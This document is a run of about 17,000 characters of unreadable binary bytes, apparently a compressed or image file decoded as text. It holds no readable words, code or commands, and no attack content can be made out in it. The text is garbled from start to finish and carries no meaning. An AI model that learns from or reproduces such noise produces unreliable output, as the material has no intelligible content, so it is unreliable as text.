�J�� 0J��Ψ��Ӂ2S�A��E����+��E��A@-�ܟe	����R0Vr�� ��*����h�Ƚ̟�H�3��\c*�4����[3\��8�f��D�y�;�:/ڼM-3'�|>7���� �����o�?���o�6��šʊ)��S,��s�΢��D�	�0�ݲ;5�,y������ȩs��������������9vc�y�'a����Jar���*����K���w&�tϜ�L`�Z�ɣ� H���2����5 �S�Il
�d���	H�ެ?=z1E��y2��(������{�#X	�Ȋ3(�X�+�H��@A��	�	�{��	�?���w+�%�B���[�����Z��X�
ȭ�V�='���|��X��l7V�c/�EBL�I
| ��gx)y  pê�ۼM�8����4���7r ��B)D�+��ɶy'�� �Y�E����EZ���EG��4����w�x8���&��=�	�p���9ݻ��#��p��p��`��ݓ	E��Y�y4k�=����*�l�ق��$�9�	h�=�gH����/X�� ��D ��� 2}������Gs¶ňAR LMl{MN���Y��ȩ��۰5ʏ�X�����E@�%�� ���+a��Y���u��*�ȴ�1n�L�� �� =�=������#���w��%��h���G���RFX�O\�.�����"���
�Dݼ�wiq��kO1�ڣ���E1�t���@���؅]�<�P[PQ޳5[˰�{��� �@<���7��@X�5˕��8 �����:��U\[_ʰF�{ا���m��՞�e_��VZ�,t����_7P0T [+CH��!�g,��A �@�͐L�B;OhP@a�(b�)���kMu� *	��Y��ȳ�0�(�ҧp�*�_{;��"Y���_��� �q�@��}ǃ�j��̖�	����%\hhw��W\����K ��t3-�垫�T��Y9#��P��H�/`�Oq��� ��]
v��Lt=Z!�Z��[*p�u ��U͗�#НN��3 �(�R)�_��U�h
_�Q�M���I銾E?��Z�!8[ K8R5UhO'�	�`�m�� $��m����k����VܓصLh wk	���h,��l�=i�6�Z1lFPL��ԅ�TJaM��F��u�t�w4L�ϱ$m� AyTX2-(,��w�/p�uQ]�^���Պ:����@ ��Z��z,�/@��<�7{�"��j %̈́��"�4~SX�dyU�|� ��B�剪� b}�]�*< �.f� m�	��}�3Y��Pi*i}݀Z�/�x&�C ��=z]��%WLU,8���Ɉ�p2v���뱓{�ԫlQ���rɌN���,xGm;���	  ���z�U_ݐ���15�T���%�`�N}��^1
�3�	҅������\�b%4B֜��P`�-�"w��B�*��V�΀��Sy�٭9!&h jl��t�S�e�#��>�)��{��?K�<��H�'�
� �EQ#��y��C?��<^�Q���$(����^�h�s_���)��>lyK��`nI�����	ؘ/��֘�9�w�mj�Hm� ��V��	��7 �l�	��j�h��P�a��V��Sӛa��%T�FXܳ�f�����&��l�V�~`!�W�]�cx&�Q�h�	��<��J�'�9�t"w�΄�{I��鶻�ɛ�(AG����|�yo���Ͼ`��`b3������Fֹ�&�;�̀�Z����bC�L�`��> e�*d�o����&[��C��H�L�8��]9�e��aZ ��~DdB`�8�K�^��|j/8��o�X�b�$I:�륤x����=� u�+��茝Ǳ���lB��1Z�hc��M��}N����:��-�y'�>eD�j�#en�aY~V[�����e��X_�\d�wU"
C>�vf�����p�t>6U�7��0�vȞ�����b����J��Mr:�����A����V�MҶ�b(iΘ��l񞀮P���g&68 @��gHF������L  ˻���i��B�i��e�����e���$e��l�ߨ
��פ�b�Yx�G���@�,��d�Y]����� �@�ށ"2,���5�z@�yMW�GR�� efC h��y��6��A�H�z��鞨����8�A@z��	OFw{@��f����x�����굜 ��B﹅v6m�b���:���7�T��!���AI��¶���f�	·$�-���y9ΊL��I$G��B�D�ۨh~�b�������}��'��2�#^p���ȁT=	�AX�'��l�\a��< �� �g������_v�B��~���:A�H�C�����>��ם%�������F�мIp=+\�=����� ��U�G?uy�!�����Z�@�m��d�J6��ow
	��ʏ`��G��i(qN0���m�q�v�Zni�g\��b+&�i����*�7 ��j'u� x��>-�����,Wgd�N�$r�Can��f���et!�ѫ��׌�D�hw
6�� ��z�������zVh��f������hg�r^B@�T�tK �L%� U|�P������9��&����wc����P`�~�.�v]�	6i{�^AO2r�6$����Oo�w5@� ������xh7������[&	Gw�\"p$
.3���K��ƒ�0�e�B��v�b'[����	A�6qxD�{oEƦ1�A��,� �[)i��ؙڝ��(����#b}�P8�O�s}��U �dy%H�0��H��2�7�d)�hH
cz�Pjg�	0���@˸�'�ͥ�]E�nD��fdq;ɗ� � ̇b\�س�i�w�|���fT2!P>�	(IW��X���)]���<@9J&Ն-�$x'����^|׺	n��aW�zl	.oAl��.��%w����!��`��*��������aÇ�t�X���zG��x����量��I��̀�ꎽ�����M�	�"0����	�-�|��&��.�yS�>����3���r�S߶�o+�͢���Aͯ��E��Y�Z�m���-��,	��,K�A��A�m�<ȳA!�ٵ�M���l��uY����hO��xoݦ�2`ɗb����\��� �Ԏ��/�	؞u[C�*�𘜥<xş2r�$9�ݬѲ^�#�����v����zw�,ʋa�X��1$���]����X�1m��U����3oȱ]���x<�2�Fo��	��'���):b�h-���a�%v���ɀ��P�/� s´�M��єЛ`�+��XǮ�k�H��;3����΢�y��ꓙEQ�����c���|�?�
��Y�I���whAL�ç\[yu�]�}���x�M�=i֊�b�!�}�	 ��4HK"&r����U��P+'��X�w�X9M��z�*�$Ǣ6�;��w1���Ώ�[��ӂl�����/����/Z�#F3"K��˽M�<���ғ�s��s�x���~��48�� "�;�{�w��}]�!���5;�r5@M-�ł��r��!��O9w�j4�/9�w;Y��3q�#��76L%����R���!��g�U3,� _e&�<C�^"N�c�$��ħ�ʹ��Ȝ���X
��8��)ю�'�d�8y�L��'4�>��k
0�x͈����8��D�o�E!M�$�w���,�ǌ��N,��-�ԁd�ފ���"�菳S�*��H��*���`���R��̤�X�����	���I� j�*0
��߫+]�D�L�z�Ǣj��[9�(��B�*1�V'�wP�Xڡ�*������-����(�O	��Qh��\�`���q؞�9ʇ�;F��� ��o��".��EQt.� �Q�APh� 4Yl;v�A��Z�ϼ9��y�IF���H�5z�����ʅ�RZ��\�(��vw��5hM�а�a�<*�S�������&]��I�΂�Z��Q@}-�+�j�4ܭd��C�Ϣ
͹%z� �sq�m�Ԃ��|N�=!����|��h���JY�ʞ�&,es�~�Z}|�E�������3�E�;F�����ELf�|�ְ�b�P�q���6��#П��+�R���N�������B]}�����p$͏�D�*�%�ǭƦ[r �2{�� ˭�菚��Ŷ�!�e�3��>w0N�&LL(Թ�����M�-\؛ �����L~�m�3d��C^t=}�%yl�C�⹮�yj���ث?/���ñR�0�A�*�h��Pͮ��@�P+o
���I�ɜOZ��>�l�0L�N;%��m������W���z���9��a*��_�J��I���$k�{�D�@�$?��ǩ_-xɾ�$�{�`���O��&�X"/<b��tk��a��0Ё�M?�����3n0O���Mh�@f�$l�j��Ha�,wC㾪�>�O�$��#�/��מ��Z>a�6��m���X����i�b٧^��0�_�SQE�Щ�]��=�L=GA �I�c_��s�G+���Hl��z�[�C/���5cD���e�_�D}V6�,]����������m�_R�{�2k����gLj��<����A�L�n�D�8�� !�x	��H��d";�S�Z�73K!�.�㉬H���V�"�Jͼ���A����W��h���I�{W�j���Lw=��K�}г��?3UÒ�I�}S%Z��D)�C��m]Bl%�h�����4E<�:LWuyrc.h�d���R��
�h�k�y�K��#�[����G
Ľ{F��c䃳p9cGJ��6z;o������3NHųn�Wܛ�j��
�t�R$��X����\AP���`����a�i��#�M����������g�'tm���x
��Q�' ��*E�yNM�� ��L�Ť�s��qPU�A�H;}�g�'}wr�L����H����2j���ﶈ�hLh�e�	|I�K	]���Zk,�ý��b	��C$G������AO4�(�Z�\R�iM�� L��`�����d�|]��M���H�(�f����t�
��}��t��9�ca���C�F�(���sȐ ()W;,[0Qs�������Y�(�y���͓���N)���R��J�z���X�����CK��j��j�O�EF�`���Q���?,�EWt	̞��w����M�,Y���S�ӡ
�e���F��>���
�j�hS�������Z����U�ꅅժ��PF�X����mG�X�L��?Ǎ��v��[ Y�M�`F�V����.+��͕RߍX��T�@U�C�֝������-"mU�D�k�UF4N������Լ�Y�:P��̽�U��À�̿ZZ���S5Y��^`ڰ�� uW�&,Hi�h���)�A��P+k��L����ٜ����ь�����ᕬ�w^�>�>0������r��8��,Ɛ�b��|%�����b���V�8��N��tK�ꅖ(�dԾ�c����W:\
�*"%���A)���k�"�><q����A��b��O�l��|�,�bF�X����-�����	�V��
�N��ٜ
(�Ψ�ʩ\n�Δ���%mī�i���)�i�O�%�ZS�����.و�[\��g@�-�n��oH1l�&�uT�YA+��P�F����m s�s�ø�+w=����i���.[�js)���K����	����Ƭ��l�[������<	M7���JфPT�݈e��
�a�Y%%h�갭*y��P�����nT��q��R�Х �=�������t���`-϶4(1h�S���!jf���aMȄ�ȓ�LW��~D����%��no�����`��Z.��ZG�&alԔ�2�PV���I��R�!��)�����@A�|�]P��/�h�ݰ�֢��w�!ȴK����i������qk���B��^-�RB�����)����%�Y���<(�j�]�R(��9��*�#*.������-���"<�PE�ݴ�F5���c�Z�����(I��RRqqх�l/�Ɇ��2]��+�}!vH���I���8�89����M��	�"I��I�R�Nv�b߼�����#M�^�"
�?~�:xE�G&."� h�A��u�~,�]�֝�,�jb��� i\s�������9��X�9r2�Y����	��K�|�M���LH���դ^���$�����QɈ���vŀ�,�Jc�wlB@
�&<��ڙ&z��A�[}�?�M���$��e�4Ȥ����$��Y�I�����%)��Z�܌P����$���^f۵��	�䈀��P�M@�*W�]��ٳY]��S>�d��E�C���R�Z��v����	NL+�	��Ȗ�f�lɖ��Hv�0D�`�#~�c��8i��P��|�dP��f�J��Ȉ��q����w�����c�։��w�w���8(I����@8�ˌ����i�*K���T@9+O���lJ�̙�Ͳ-:-C���jL,D��bTA;�ό��~D`; Y+��v���$����="��:�u_l���K���(\�E��C��XŌN#=�՞�{�	_lۄ�-.u����S��$�#J$0�E/}m��4�jm�զ����Ҽ�X��ƕY,cHƑC�X�ʦ���M$Q	�Ϲ�h�L���ή��i 1E��k�h]+Ĺ��)a��L<���w.��y^R��Z԰����LW8i��|�����6��� 	��g��w�
����Y�	��P�m��]�Ԁ��ی������8L�~m ��/W��t��}iG���zG��������wPL�J\��0i.��B����ޡX���1�����O�J@�
�9Ы���I
��z��l�n����j��~1��*0�Rm	saj��UIm+�X��ְ�Kߠ%��Zaa��u�	�V?̙�}��ʯ��m�w0��M��)��B �0�J�����dʑ�Q݄��ho�)�X�͜����Γ��"R*����}	�ʮ��
׮�Q
��cf��i��T�̆wl<^����i�<���x(
*@-$��+�V9�+��
,8^!3���h!d�Fv{M6/��A��'HE��;�KB��: �L��y��:@��j�3���V�Y�b�'��7w�xMB��C$6�e�E8��9%��"oK���n�[�<Z<i~	��";������`w3g5G��;Y����藬�rM������*������KU�Դ�<(���D��6^Ʋb�s��(Z���I9F:��>GN��n�M,4@ʥXW^�5ry ��}����p6�����9�ܭ*@��g(0c��*�x�x:�n̈́��W(g��a���D����]	��uc����n��]��D"Z�Z������C���	��g���VV8κ	U��\2�`:l7n���v��I֜�����#� LL�������Bҏ�_�Y!��T:w� H�X�%�Ü-̀@ͧ�@�l�G��
o��#���\{z&�4'a���[�#�=-/���ӝp|"X������������ˁ�J,�h����h��=t���{�`j�6r�؃�����x�"���I�N�pP�WR���� ��A��q:|��\�a�4a��������Ğ���\Z`@'d���3�w�M��������Z�遴�@�fo��r��˨f\N%�a�T���^��Jx������w>�L��i
�:!E�,�R�{�:2��%�3h�č��w�ν������:
]�۠��B ޼"����&�iH�S���	��0����_�����Z��q��9n2�"Y�� ڙ�%�����p�+��k�E�ŀE��B�B�/G��u"�H����tq�N�h���lzVR�
A�L�0����Qb�B,�<�
�n��ԗ��=F����3L%k� �����l4��� U �E�Y�-ਜ਼�sp,�kw�b����ё���e�|ľ7����#�p�8|�����O&�5c�C]��Ud���׀6�J��P�Z��X��H��� a��m�F�S
�X�3 ����I���m}h�I�!��Wۦ)�����8�+V����T�U�,��Q����zZ�a�>\Y�����:1���ϳ	D2�4ՠa��U���ʉ�U���qJB��wK��r��	/��L���!_�
x4F�x2ڛ-Q�w@��hl�g�	w�6��@B]�6��8#"Y�Q�-ۍ{�8kȂ,���
�i S�]烑�;:��G����#�
`�uk	����x�c���ɻ�m�}A�;?�.�� �Р�	����ќ$i����^�-v�(:���XE��@����~
��h�US �4�PZ܀$�T��n��J긙n��Ш��TJ�Vo���B���j�E�_�>�֨�ڿ���6�{[Ҫc���8�"����e��I�3�=I����K-�K޾�Y��%w��� ��l�[�����5z�Q�R���!�l]F{��+�*�:��I$Z�[Ņu�`K�}��gk�<��C����n7�o���6�j�Y,��͊���{To�_�����A��x{$k� ͜2K��2�XO?�|���h���z����Xuoߎj�I�A���RQ�����)F�F�;��3C�GDl �O2�;��Za;��� �(qN�j	�6/Ж@W��;{�B�'��J�������6Ѭ�nV�)4�"��%3�w(�+��0��4���6��!�vL��6�w�m]��6�bo�eE�鏯
�����x��Y�&���O�T��⌸�˭*+�w��h�Di��N��F������۬����ߘ����j�	�*/��`�(����d��Pn����ˮ�|�!J�OY	?��=��(���;�]���X
�������9
Z�����Ղߔ�_����پ;�N�������)�����[�\���J���� ���X��I����F���w/�����8_���o��� �ߘ�}��ڗ}����P�	@
 �I�瞕E��ؔ�
��
�O�����r��`�C[����Ai���� 
!p]ϘSߡ6��������@�������3^�n��O�Qy������mz�iˁ9;۾�ݼ�`�t�s��2O���q.���~��Џ�:�̄���ؔ����`�������9�����mߝ����| �A����xg^��+��ּ)�3������wo���<P�n�Ǜ����E��I�ƕt��a���o���X�Hy�j-���ʡ�o�3��Z��Ϙ}[��������{����S_Ō��Y�+̘�+m���A�s���1�/ ������cK��A�{9Ϭ���N���:���w�\��No��S���������n?<ݾ�`	Zۂ)ēx�=����/�Y�/]��	����	�
Dy�hЖ⽋}�
��˼���6ўN��a��w����K�U��+����Y��~��H��=w����%	����m����/���ϒ����b��a��mK��w��n�!���y��r��,~�/�&���m�(|3�����Lˮx�����ha)�����SO�<Д�;��+A
��o*ya�K����0��W1�C �I��i��O����,p��ͣ���X`�鐗�����
�� ��
�8��~I݂
Ԡ㩝咛��J�*��w�����#
���G��J�}i��)��Y�*��(ɜ���Hf�*:-�W��r��ᩤqĮ�����9��jY�E���"�2
�_�b��Y�z���M����	J~��+��
"���!��7� �I�\@�2ѭŹ��G���a������n����i��B%�y��O�h�RҬu��|�p�������螔��(A�C���q�T1��I��'pb9��t �� �Ԉ����+�����9��+i��h��w���̳��9�o+�w�:��-˃�c��塠���$�M�ΐ��O���I�X���'��������C�i�qa��<X�: i']��Y� %��:�릩������9�������x=�������㦽�<�i�t!)��<).>���9�ِ������o����\:��p�%��`�;�	��x�S�q�ñ�#��O�12��]����5Rh�4˃?�s����i>V��P^�a��j?ׯ�3�I��(=�wI�9�L�Oi��������a��k��� �C���$���#
࿐���P��*��;������b��ȉ=��X�pzH��'{��"�W�?�4�����4tS>�&���:���i����:�aƄ/�\Z D���A5�)-�%��0���;��X3�S
�4�̙`N+�`JGO>���SO�)%���$�xօ~����5���u-K�ə�3�ӳ9�ik2#��z�Q_I*i^O9�2\_��� �z��� �2w�I�ck ���pٸ�X��0���f���Y��I���dDj�a�-b;Ƥ��(�����2��l>d>(�@V�K�nL/;�!4F��CI�3_��(=�#��T��m0��#9t6a~�up�m�:�缠�<��I%�$�5B>E�5�_�.��7䘾�����q��	��3 c��4�h��XE��U��1"�St�b�ɜDn�� �T
�D��
F��(]����N� A}t�*Y���0�i�?���X]4�!Q�b@��w4)L�(�vÐ�"ԉ��E���[(3<�#�����S�B������/����`��d��j��(�ET�.��x�a���+7s;�t���@#��������X/<1d.�������*W��������U��1�=S]�Y���H�}���J��%���b��)��o��U�τ[���U#�yZ�O_z�V�P���A/~�]�Y�Z����
R�O)�qLǄ�:�\�����YM���eS�����(��"��NI2��#Jwi����8=��L��AcO+�P�R"�J�C�_B���ޙY�Z-%7��U�5\IY�VKU�ܠ8u� �D
3�Ԉ�0ZYt������ ���i��&E��ر���ę�"���C��֧A���;h��S�����i1Ų�4��$.�y��)i�i��^iŌJ/dOᘡv��I���H�$�;�j�%�����0�S�~����yl�ْ+I��
���l"���9�u�3W6!��R�I�nr����m���9Dl���wT��Fk�X�iI�9��z�B�-��"��E�.��-�FM������z��������/��0�v�n�n���������l���.->�D6s���2�����,���(�e�h�I$�ּfr���3�c�M��[��:c�����+��4fV�@H�#�1��b�n0Y�ԽH�K��`�����O�� O����9L-�dmVc�f �4�y7�a��9B`��PD���f/��Mپ��&lϘ��e�Es��0�^�wh��Y1.ӖԒ��d��z,	d=O1���4ROi%��bS��/���xo��5�z�6��8e��n�h�~���I�f1�~2��d�dH����@���/��cJ�f�ޔv�3?ZV�F񫟉��Z6`}�����a��a�4�FOʉ��n��a0�	��C�4��l*Y�ه�Z��ڣ}IU��/�m��wz���ۼ�ׇ>gO��a�Y!V��3�~g|�2��U+��F��Z|�,U8�u���N�+��p��V;Wqwq��)~A�X��s�F�m�^����j4�"�
Bjd^nt�C�8�Sڅ���w����Xh�	�f�H
Ȅ���p�( ����J�J ����YA˞�v�I�:�9��H�Z-���:��@ٮ��lt{�K�ɸB�Ϯ�v�]�ژ���$�}�N��^T��d���Nb2�IH�m��H�	 ��/6���D����haM���v��2I�[�w���x��T���P�����|�<�`�$Sa�
0��^m��nw�D���hM�j����9@��ء���ۄ������<K 7.�ز�2��`L��#3����gKɀ�w�Ly@ؑ�%Ww��*���~v��=³ý�"�N{&�2����	Dkj<#ZJX�g����q`��!Ďm��ƒ��,���嫀;�!�9�j-X��!ʌ�!O;vi*����.�z�=�u8���BL�@�����v��NXP���P^�OS� ���a)y�B�4��A����e�%箯w���� 
CHĹ7�E�F�ʓ�,�7��ۍ�";�N�=Ʃ�$�(�R��3�+c����!�Ù�\�q�rKCC�d���=���4���.{&���|�����Y^]7��a#�B+<����*.���Δ�������/���d�n��h�|"��/d4%O����{�J=�mL8@��j�N�$u���J0�U�j��P	�V�O���I��^Q���ڭ�V�2aJ��	����ֵ�Y���+�%��^rB�	�KP��l	�pw�l�2KL
���CL�(��˦�)���'
3������
��F�n\h���S (�=ܧV���2��Ĵb&�Ʀ"8���. ��e��L�|:f�7�U�f	`�:����e�$!���a#Β�5F%0�W�4 
�U��%����A�GT�F/x��K�:V���(4Pze4*��ʪϲ�%�ut�T������2#�H�7}~�Gq�a�S��T-=%�%�[�GP4X���L��@�v�͙�ǽP��p�w�QQm��y�&�+ta&�<)�1�ݣ�5���*H�v�
�g�Ds�lʗ'Q	���vi�%G��М��`�28��4�J�fo�0��Ԁi�: (��0�	�wI2����T��=7������ƅ�4@�L�	V��k��Ώ���T�
��!ƆA�>fϛ�`H�tj�I������o	�V�J8��<���B�5����_�?1}�Ҳ�w���ֶ�h���aq��ò����	�i�\��긍<��(�.ȅPw���� ��9�sI��C���n�T��
6�2)z���ɵ�P��9���#����-����<Ҧ�z0�tx�f�.�/ڟj�H�wXI������H���/��i�G�a��Z��G8�������(��E��Ym��0�ӱ���Md�(.{��+��+�D��ӳV�����嶆��՜��\J��0�η� ��	���J��ډ^j���@��(����'w H������\*_���j<��ؓ�P�O2Fw��;�̅�!��)ӡ)��>��������#f�	�a��/Z3���$A(�V�x�Ⱚ��a�G�؃2�L&�u��}�Ԭ\ݨ3P����[�l�,�XL� ���h	-y�.x_6����@��.%y\�˝���Z�=ÍM�4&Z�_���'aL�v������y~�<�pO�gߵ�h0��&�#��|}�����8Z�dJ&�
ѵ��}Q��p���d��`h�Ĩ��&����?��qDлp��Ӓ ݃ʺ
���wh��{�Y�{�� ��/�v�	�����2�N8���4b�M���TtZ1f�E𕈚����;?�%n��b��.�e���I���H��@�� �b��
�*2���?4��4���qA�)N��㋓��H�(N��ZSa2�; ��n�#�0�Q��%��o]F� �|Xߏܜ&
#��i� }X��+�*�tK)�Lи*�v�[��:]� l
���*���
�P(�Ƚ�:�Y8lˏ�u��U�ߺ�P�>#w&�u��g*ڛ������1��!���g*Iu� =��e�t���p��	����I��؟���@�I�>L���If�'��y�����,%�N��m��v�P��&v��i���9��l&Q^�xZ���ԋƎ�B�����K�t��2T܅�ldX'ͮ�B1�x� p�|nL�:5W��p� ?4�	|�0oH.4%�di����� w���a�>�w�Z
�rB�7�RYL8tЪ9�L��yD��@���U=w2��LH����W������kE=I��I�ah^�^�G���0놰U�	W�{O�ԡ�!�vy��&�S:k�O_��X��D/�����mz�����kh7���hx�k�I0i"6�h�y���8bۼ�H6Ns=�{�����ˊ�x�I�2B8�K8�˲~�p+%�@��(!�(�҃D��05�3<U����.`7����#H�� 4r֣��5�Ȋ��;�h��`����d���2��!�+8l24Z���	O�;w�㴓p���R29�0��X�L2.1s[��83MЌF�.531�����P3��J!���@�谽S�⃱��
��;JRJ�k�:��M�5>ʊ�@��
(��о߳��	�۵K�_p �.�8 �ښ�2�� ��d)��J΄�8�u�
L��	�x��\����(� ��P�9�	�H y���  �(�=A�������>!H#��P��P�>�;�����"�����X�h�8I���۫.L�Ȃs����w ��,h�⬀�Ȁ�i#�
�x��K���+9�:�8���@�ǜy���T�PO1J	�&��<����甀�M銡J��@��I)�L�A��9'L�4�
#��@>4)h��mH|�'~!K��8;,�
����s4�����g:�j�8"�k# ��
����P�	�#��3�%A�n蓯X�F[�ƨ1���3�cY�(م��E��I>� #{�۶�)���P���<��޳�
8��j����h�wNi�A���!��P��@:4!�8O [�<��B7ڟ C#��0E����$A�HAbA�X,�/�������h�����j���!�����  �x��d4l�K����ô5Z��M� E�G[0F#C��;� ����ҷ�� �!{ �
�
���sL�J���(��0˯0��`�'����&�S�F#J�]4fTَ�ɕM�\��Iѫ!}�BU�Y3���с�(Ӳ�A�(
����0
�PYC Lk"L�ł��Y�ϽK��-Xw�5�%&ۼZ	���Z��
���!,ڻ���(
���#��E��[�̀�ܗ8ʵXjR#ƜZ,p��4��(�����Nq�m[v( X�(���;ʭ���\�ߵ KYe�j�ۊu�$H��Ƭ �[>�5狉�����ڥ"�1� Kݽ��{�n���(݀��I��G�Cvȼ�p.3��x�����^�����J�
eD��M_��0�ݶ�� ��w(��H�������_끁V�$_��(�:� w��&n*H�{L����;�R�����(G��P�����"P��P!8�1�с�	�5j�>
+\n�=�x.<��h��P���|���
 �]��M�?�;ʽ�PyԻ𽾨M�ڼ���Ȍ 	��R�����.� ���[f��%���4"{�+��c4TXrETH[���w8�ZhDc���#s�u ��k"�@=�����0n���|�j�D��π(*��J���Y�;P@P��XS�5^�� ��O��MM�=A�D w�Մ�b<[]BH��@43B2U� e,P8��\�C�K���I`�/B���1��?j��@�Q5"� �m�S%�b%�ceZ൦w ��Z'x�!P���j+N��l�4
8����Fm4lJN
�X4%�	�� ;���
�M2^M`@�X=�(!wE�~��2�P�-��mTF�&��E�}���!-�݀%<;Wf����F܁��pǜ�CAّ�;��[lLN��F	(F���I/�࢙�Ҳ�wՑ��ҙ FC�^���6�w�4#+���F�8�	Ȥ=�9B�M��2�i�aן!G�F��e%�� �'H���b";�.���P?�Q#��~��j���߄Ȭ��Wy��1����[otZ�2��Š0�]�o\�j�=e^C0���Qy�`X#���@��(ھ���C���|]=��7��2b����=�<	�l�@Ù���ߞ��N�6����6 ���&M�{6��9�I���I���,�hn~"�_���
H-�^B�Vl��N��w�d�o��;��[��`!��� ��`˰��A-�L��u��C%%��I��8�I�]��{SȓЮ ���Xv�a1�-�z���_f���cY'���\�������?�X����`J�5>:I����;�v��I1	�&�h����Z��z��	 ����IP�3��Y�dJ�{�8����ok�)6�H� <��'Cxk��.�� �b~�ٔ�ؙ$��$�^CHe�N��ꊷ!��垄��� ���?��wp��_.�0@�4  Ʊ��`_<� ��?��&�#�#!rQ<�'>:Q!�38� :񗠁�+���ٕ柁�� >�7~��3g�]��`����BAƴmB��6>*��z�������f�G�يA�Θ�!(WvP���&Z�>h9	`1r��`�!�\ݟ��w�m�!��C�)]��QSq��}�`5�@� ζ�ڪ �Zy3��	@n0��Q�Gu���p��T�Y_��Y��z���I� ����N��wT�m��͉M�����Z'3�����X�n� ���5�0�mPm*��� ֣ hJ�
�r��Z�>)�Y������?�~�Y���SH	�[{TH٥g�5̠�!H��x.���*��i�흃�(+�Bķ��x|��0#��o����֣�}k*f�{��f�6?J��_�V��8%�*(((��H�/yH鉧8Ϝnc,`�^��}rf6{��o,���#}7����3I7캉�	�&��h��U���w��O��;3j�xsHn���\��x!P�h����!,� Na�/��¯�eퟄ�[tvH�+�9�=�4�b�!h
1�H�Y)��xe|��v��ǂWp��
���a��秐m&q#8Lnbq�L6�gq(���]	�� �UJ�}({$��rz��N� ��#� ?��"�� ��Xb½]��O�7��4=� �U��Ʀ�2��
��bdH{�)ra��
�x�.��X�K����6���3�o�t�Dfw�-k@ �/s���j�^�� X�k��WCxA�y
'?��\M��Mu9�Pu6:�#K;��� HJ��@�SH���$WO�K(�k{00�Q�i`\)�cl� �G����-����z�1*�����c�9�ˮ\��n�O7�۔��:����:�az�@�9� �
ö����ZI���LTy�|�Z֘t�IJ��w��j��,��d�+�ڵ���
�$�+��X��6>���A��(�w���h���e�G���w��Z� *	���1{����n4�cք� ��~`ﲾ�ЁrW�*��sM��y
�� A�B��F�:o;�z���iZ��>�A7����a��Y�; �^]q������ zoJu_̫h[[gX��}lЮ�d�U�/�I���SŁ!���� �ٝt+˶��y�ݚ܀@O��`\S�t�T	��o̯2��U���
��< �f]��w��Z�P���IpZ�9���G 	ҍ�����p-��0w���9���r�a[� T�}������J��pl�"]]e�^
5�ʛ��`�i�Ş��!,�����Y��x��������I�j+�ؘ,���Iٶ�ȯ�P��I`���}���J|��A�Ĭ+I̒��ź��߭��/�/9v +R|WƱ.���h��$V/Ψ�l%������i;�]��8=O�߂2|��*�ȫ<��*Pï�x�〸9W�i2O���P��u+��۰�3\ݸI�ϵZw:���(Ȳ�I�9��0��(�ۍ�0_��,|����Z�Z�Id[ҁ3�O�g=������"��m������B %���f�KΕ��鰕��ݿ����ʇUڍ��`L��SH|َ��QF�%��i����<~��rH(&���8��=����i*��t+�9�Qw����wK�Z��Y�� ��ò,�çt+���u�k����Rf�m0R�Z������ۼ���h�Q��~n��\��`�����7Lw�?�	���zx�����uɈ��͹���"/����3 ���j����۵�ل����ܨ�ߺ��K3!�i�~�R�� �� �iL=�Q���l�֨
W��$AV��&A�L�(l}2��/�c��
j��$"���Ī���l��� t��M8��A0����g=��h2k��z��h��J���ښ�8G���B*�;%�駞TY1�@�U`����)��J���z����4�	K���q��(��qi'�Ń��vw��1�� O��a�Ϝ���u��۸ɪ_<y�ݡi�����
��ь�L�E_̛~�έ�	��l���\��+�M��	��ZO�ad�	V!�{Ho�L�B������#�.��A�苓�I����\ʋY׭���l�XW��C�,�����e��X���
���;G��[�3x	nTޱ8`�����	fXG͘���0��8	��<��X�I�F�������������M,�sOXjK<5{��Ӭ�y�����`w��ƽO��
��Hn��x�ti��(H���t��������=����ߚ3(A�I���G<��������/K�@�����I�8�(���aK��Ȉ_v+�͘���r\�C���o�Ӛ�d�>�H���(�V��_ �`�O��̮��,b�8��^Wv�܂X���1I��S�����YK��h�W.9�=�k���+%�>��B�論�ɟ��&�$s�����(e�}�������0��F��wk���$�/ F,9z6��-w�w���,wugĺ��aO�p�
G1���Vj��8�_��͆���z��dJ�%�n�/Q����Z��X�B#y�?��L��Xɥ�ꌀw�>������(���H�W�%��+	�ٶ��"t�N
Q�z��^��v��;�d����{���Ίn�� ��*��*���A��1�t���`�){��P��Y�ó��(,DT���n��5	���}�hq+����OW�aX���C�X�d%�~��Ӵw�9Ra�B��k(��3s�����(��2�-�El���4�=H�v
s��<G#�#�YP��	�c��3��
4�JaA�����WÎ������0�Q�a�v�]ms?!�x��T��K+&a(Y	!��k�dN ��Fp��/�K쟻$ȝ#`:��S���xg�H�8|,����?jJ	���L�������"(B�M�hga�J��)�Om)y�=�����o���d��g��/D��H�l��i���w�L��s��9��Mg	9�a��(�����c�,uyI��Q�'��f�x���=�c������sp@�7����(����Y�U��|���l=u�^�
��(Fw�� ��B|�"v���]=,D4vܼ[}���q����ML���	��˗���Q���=x��c�F,\��������H�����O��	����
��U��W�����`^=Nv%�&�����!��W��J��ҁ�N�|I�mw���ބL�� W����L��]e�����b������ ��%������֚�Ά��5)�W�����D��G��������W	��a�Q�~q ����>��D��̆���H�`Ƀ��(I�t�����4�ä۟&��j�|�uW�Dڀڎ��HN���(��̗���5��������H���J�M����2���`�b9��Ï������L��Əaj�-_�ə����i��9L��̩ͮ���1%A������`�Tw4��B�i�Ѧ���mH���0�dͩ���������P������D��a+ØH�2�G���쟃&�ɦl�N���V��l�ǽ������Y���l��P��J��MH��ڄ���l��L
��	&�5��L�m��.E�1���ڈ��I ��=��٥�� �-�0\�>����.���Q�\9=�����vѥ�Л�}ۮ� � ��^	�N����m����EQ��-��H�.Û�َ�Л�쮀|��um�Lk	�w���2�i�L���,�)�6��~[�hȜ�R�`-���6���AJ�
�th�d o�M#m��$-�VV�J��ޮ�Y	���uˮ���]���˪oٸ�������nH����L����$�k����/�����m��Ƃ�/��)�J�øi���ʒ�ܮ�<��HJ�NL?$A�~�ƨ�Vk�z��(��~�>L��`�im�0S�r[�8C��]��.��I�b��O�� ��-K�vI�x �p���
�&B��kL:w�%o�0�z������n �x����H���fA��a���
